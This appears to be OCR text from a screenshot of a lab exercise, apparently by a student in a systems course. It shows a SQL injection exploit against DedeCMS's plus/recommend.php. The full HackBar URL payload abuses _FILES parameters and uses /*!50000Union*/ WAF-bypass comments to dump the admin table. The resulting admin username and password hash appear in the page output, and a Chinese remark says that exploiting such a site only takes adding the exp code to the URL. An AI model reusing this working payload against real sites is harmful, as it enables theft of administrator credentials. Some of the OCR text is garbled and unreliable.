 192.168.37.133/plus/recommend.php?aid=1&
百度 <Ctrl+K>
2
最常访问 百度一下，你就知道 移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.37.133/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=aa\'and+char(@`'`)
/*!50000Union*/+/*!50000SeLect*/+1,2,3,group_concat(userid,0x23,pwd),5,6,7,8,9 from `%23@__admin`%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
推荐：admin#c3949ba59abbe56e057f
系统内核高级班-12-刘国文-191724032-7317
你好友的Email： @
你好，我在 [我的网站] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：admin#c3949ba59abbe56e057f
网址是：http://192.168.37.1339=3
针对存在漏洞的网站，此种漏洞利用方式比较简单
，只要在url中加上特定的exp代码即可漏洞利用
你的留言：